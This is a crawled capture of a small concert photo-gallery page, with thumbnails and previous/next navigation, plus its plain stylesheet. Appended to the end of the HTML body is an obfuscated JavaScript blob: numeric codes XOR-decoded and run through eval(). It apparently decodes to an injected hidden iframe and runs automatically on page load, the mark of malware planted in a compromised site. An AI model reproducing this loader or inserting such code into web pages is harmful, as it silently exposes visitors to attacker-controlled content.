

--- FILE ---
content_type: text/html
request_url: https://cityofdreamsweb.com/cod/galeriaantigua/JSSValencia/photos/JSSValencia17.html
body_size: 1047
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Jeff Scott Soto</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta name="keywords" content="Web Picture Creator version 1.50">
<meta name="description" content="Web Picture Creator version 1.50">
<link href="../configuracionwebpicturecreator.css" rel="stylesheet" type="text/css">
</head>
<body>
<div align="center">
<h1>Jeff Scott Soto 2004 Valencia</h1>
  <table border="0" align="center" cellpadding="0" cellspacing="20">
   <tr>
    <td width="120"><div align="center"><a href="JSSValencia15.html"><img class="thumb" src="../thumbnails/thumb_JSSValencia15.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><a href="JSSValencia16.html"><img class="thumb" src="../thumbnails/thumb_JSSValencia16.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><img class="main_thumb" src="../thumbnails/thumb_JSSValencia17.JPG" width="120" height="90"></div></td>
    <td width="120"><div align="center"><a href="JSSValencia18.html"><img class="thumb" src="../thumbnails/thumb_JSSValencia18.JPG" width="90" height="120"></a></div></td>
    <td width="120"><div align="center"><a href="JSSValencia19.html"><img class="thumb" src="../thumbnails/thumb_JSSValencia19.JPG" width="120" height="90"></a></div></td>
   </tr>
   <tr>
    <td width="120"><div align="left"><p><a href="JSSValencia16.html">&lt;&lt;-- previous</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="center"><p><a href="../index.html">index</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="right"><p><a href="JSSValencia18.html">next --&gt;&gt;</a></p></div></td>
   </tr>
  </table>
  <table border="0" align="center" cellpadding="0" cellspacing="0">
   <tr>
    <td height="20"><div align="right"><p>&nbsp;</p></div></td>
   </tr>
   <tr>
    <td><div align="center"><img class="main_img" src="JSSValencia17.JPG" width="600" height="450"></div></td>
   </tr>
   <tr>
    <td><div align="right"><p>JSSValencia17.JPG</p></div></td>
   </tr>
  </table>
<p>17(55)</p>
<p>City Of Dreams</p>
<p>
   <a href="mailto:cityofdreams@mixmail.com">cityofdreams@mixmail.com</a><br>
   <a href="http://idd007wf.eresmas.net/fotos/fotos.html">City Of Dreams Albums</a><br>
   <a href="http://www.webpicturecreator.com">Created with Web Picture Creator 1.50</a></p>
</div>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cityofdreamsweb.com/cod/galeriaantigua/JSSValencia/configuracionwebpicturecreator.css
body_size: 308
content:
body {
	background-color: #000000;
}
p {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
}
h1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
.textleft {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: left;
}
.textright {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: right;
}
.textcenter {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: center;
}
.main_img {
	border : 0px solid Black;
}
.main_thumb {
	border : 0px solid Black;
}
.thumb {
	border : 0px solid Black;
}
a:link {  color: #0000FF}
a:visited {  color: #FF0000}
a:hover {  color: #FF0000}
a:active {  color: #0000FF}
